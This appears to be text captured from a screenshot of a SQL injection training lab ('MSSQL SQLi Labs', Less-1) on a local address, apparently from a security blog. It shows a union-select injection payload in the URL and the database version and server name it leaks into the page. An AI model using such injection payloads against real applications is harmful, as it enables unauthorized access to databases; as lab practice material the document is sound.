 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%201,@@version,@@serverna…
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000
Microsoft Corporation Personal Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Your Password:AARON-E24A9D3DF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select 1,@@version,@@servername--+